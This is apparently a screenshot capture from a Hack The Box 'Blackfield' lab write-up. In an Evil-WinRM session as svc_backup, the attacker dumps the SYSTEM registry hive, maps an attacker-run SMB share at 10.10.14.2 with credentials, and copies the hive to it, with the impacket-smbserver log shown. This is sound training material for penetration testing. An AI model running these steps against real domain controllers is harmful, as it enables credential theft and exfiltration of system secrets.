 0 0 BloodHound 1* [tmux] 2 [tmux] 10.10.14.2/23 Jul 17 '22 2:42 PM
[10/13]
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> reg save hklm\system C:\Windows\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\Temp> $pass = convertto-securestring 'ace' -AsPlainText -Force
*Evil-WinRM* PS C:\Windows\Temp> $cred = New-Object System.Management.Automation.PSCredential('ace', $pass)
*Evil-WinRM* PS C:\Windows\Temp> New-PSDrive -Name ace -PSProvider FileSystem -Credential $cred -Root \\10.10.14.2\share
Name Used (GB) Free (GB) Provider Root
CurrentLocation
---- --------- --------- -------- ----
---------------
ace FileSystem \\10.10.14.2\share
*Evil-WinRM* PS C:\Windows\Temp> cd ace:
*Evil-WinRM* PS ace:\> copy C:\Windows\Temp\system .
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
[10/29]
└─$ impacket-smbserver share $(pwd) -smb2support -user ace -password ace
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.135.182,61616)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] Could not authenticate user!
[*] Closing down connection (10.129.135.182,61616)
[*] Remaining connections []
[*] Incoming connection (10.129.135.182,61617)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] Could not authenticate user!
[*] Closing down connection (10.129.135.182,61617)
[*] Remaining connections []
[*] Incoming connection (10.129.135.182,61618)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] Could not authenticate user!
[*] Closing down connection (10.129.135.182,61618)
[*] Remaining connections []
[*] Incoming connection (10.129.135.182,61619)
[*] AUTHENTICATE_MESSAGE (\ace,DC01)
[*] User DC01\ace authenticated successfully
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$ ls
system
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/initial]
└─$